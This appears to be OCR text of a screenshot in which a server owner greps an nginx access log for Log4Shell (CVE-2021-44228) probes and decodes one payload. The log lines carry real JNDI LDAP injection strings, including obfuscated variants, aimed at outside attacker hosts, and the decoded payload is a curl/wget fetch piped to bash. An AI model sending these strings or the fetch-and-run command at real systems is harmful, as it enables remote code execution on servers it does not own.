 Boop File Edit View Scripts Window Help 한 12월 15일 (수) 오전 2:28
-server: ~ ⌥⌘1
-server:~$ cat /var/log/nginx/access.log | grep jndi
45.155.205.233 - - [10/Dec/2021:13:16:45 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xOTMuMTIzLjI1NC4yMjY6ODB8fHdnZXQgLX
EgLU8tIDQ1LjE1NS4yMDUuMjMzOjU4NzQvMTkzLjEyMy4yNTQuMjI2OjgwKXxiYXNo}"
171.25.193.25 - - [10/Dec/2021:19:16:23 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://04d80a3b9d91.bingsearchlib.com:39356/a}"
45.137.21.9 - - [11/Dec/2021:02:21:01 +0000] "POST / HTTP/1.1" 405 166 "-" "${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCAtcSAtTy0gaHR0cDovLzYyLjIxMC4xMzAuMjUwL2xoLnNofGJhc2g=}"
20.71.156.146 - - [11/Dec/2021:02:43:03 +0000] "GET /$%7Bjndi:ldap://45.130.229.168:1389/Exploit%7D HTTP/1.1" 404 134 "-" "Mozilla/5.0 zgrab/0.x"
150.158.189.96 - - [11/Dec/2021:04:13:11 +0000] "GET /$%7Bjndi:ldap://45.130.229.168:1389/Exploit%7D HTTP/1.1" 404 134 "-" "Mozilla/5.0 zgrab/0.x"
68.183.192.239 - - [12/Dec/2021:00:01:57 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://http80useragent.kryptoslogic-cve-2021-44228.com/http80useragent}"
188.166.105.150 - - [12/Dec/2021:00:14:19 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}"
188.166.105.150 - - [12/Dec/2021:00:14:20 +0000] "GET /favicon.ico HTTP/1.1" 404 134 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}"
68.183.192.239 - - [12/Dec/2021:01:21:24 +0000] "GET /$%7Bjndi:ldap://http80path.kryptoslogic-cve-2021-44228.com/http80path%7D HTTP/1.1" 404 134 "-" "Kryptos Logic Telltale"
147.182.242.144 - - [12/Dec/2021:04:46:51 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://163.172.157.143:1389/skziyb}"
147.182.242.144 - - [12/Dec/2021:04:46:51 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://163.172.157.143:1389/skziyb}"
147.182.242.144 - - [12/Dec/2021:04:46:51 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://163.172.157.143:1389/skziyb}"
147.182.242.241 - - [12/Dec/2021:05:43:55 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://163.172.157.143:1389/skziyb}"
147.182.242.241 - - [12/Dec/2021:05:43:55 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://163.172.157.143:1389/skziyb}"
147.182.242.241 - - [12/Dec/2021:05:43:56 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://163.172.157.143:1389/skziyb}"
1.15.175.155 - - [12/Dec/2021:10:05:35 +0000] "GET /$%7Bjndi:ldap://45.130.229.168:1389/Exploit%7D HTTP/1.1" 404 197 "-" "Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.138 Mobile Safari/537.36"
45.83.64.152 - - [12/Dec/2021:23:53:46 +0000] "GET /$%7Bjndi:dns://45.83.64.1/securityscan-http80%7D HTTP/1.1" 404 134 "${jndi:dns://45.83.64.1/securityscan-http80}" "${jndi:dns://45.83.64.1/securityscan-http
80}"
45.83.67.143 - - [13/Dec/2021:00:24:40 +0000] "GET /$%7Bjndi:dns://45.83.64.1/securityscan-http80%7D HTTP/1.1" 404 134 "${jndi:dns://45.83.64.1/securityscan-http80}" "${jndi:dns://45.83.64.1/securityscan-http
80}"
45.83.67.134 - - [13/Dec/2021:01:03:46 +0000] "GET /$%7Bjndi:dns://45.83.64.1/securityscan-http80%7D HTTP/1.1" 404 134 "${jndi:dns://45.83.64.1/securityscan-http80}" "${jndi:dns://45.83.64.1/securityscan-http
80}"
195.54.160.149 - - [13/Dec/2021:04:44:47 +0000] "GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xOTMuMTIzLjI1NC4yMjY6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjA
uMTQ5OjU4NzQvMTkzLjEyMy4yNTQuMjI2OjgwKXxiYXNo} HTTP/1.1" 200 396 "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xOTMuMTIzLj
I1NC4yMjY6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvMTkzLjEyMy4yNTQuMjI2OjgwKXxiYXNo}" "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLX
MgMTk1LjU0LjE2MC4xNDk6NTg3NC8xOTMuMTIzLjI1NC4yMjY6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvMTkzLjEyMy4yNTQuMjI2OjgwKXxiYXNo}"
171.25.193.20 - - [13/Dec/2021:07:34:14 +0000] "GET / HTTP/1.1" 200 396 "-" "${jndi:ldap://193.3.19.159:53/c}"
119.91.208.120 - - [13/Dec/2021:18:54:19 +0000] "GET /${jndi:ldap://45.83.193.150:1389/Exploit}" 404 162 "-" "-"
185.83.214.69 - - [14/Dec/2021:04:02:01 +0000] "GET /?a=%24%7Bjndi%3Aldap%3A//193.3.19.159%3A53/c%7D HTTP/1.1" 200 612 "${jndi:ldap://193.3.19.159:53/c}" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36"
-server:~$
Press ⌘+B to get started
1 (curl -s 45.155.205.233:5874/193.123.254.226:80||wget -q -O-
45.155.205.233:5874/193.123.254.226:80)|bash